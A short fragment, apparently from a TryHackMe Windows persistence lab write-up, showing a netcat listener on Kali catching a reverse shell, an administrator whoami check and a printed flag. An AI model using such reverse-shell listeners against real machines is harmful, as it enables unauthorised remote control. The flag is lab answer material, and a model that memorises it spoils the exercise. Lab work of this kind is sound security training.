 (kali㉿kali)-[~]
$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.163.79] 50021
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wpersistence\administrator
C:\Windows\system32>C:\flags\flag11.exe
C:\flags\flag11.exe
THM{LET_ME_HOLD_THE_DOOR_FOR_YOU}